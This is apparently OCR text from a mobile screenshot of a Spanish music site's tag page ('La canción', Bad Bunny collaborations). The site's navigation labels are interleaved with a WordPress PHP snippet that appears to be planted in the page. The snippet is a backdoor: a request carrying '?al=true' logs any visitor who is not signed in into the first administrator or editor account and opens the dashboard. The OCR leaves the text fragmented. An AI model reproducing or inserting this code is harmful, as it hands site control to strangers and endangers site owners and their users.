
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "LA CANCIÓN"
1.4K
MUSICMANÍA
Conoce las mejores colaboraciones de Bad Bunny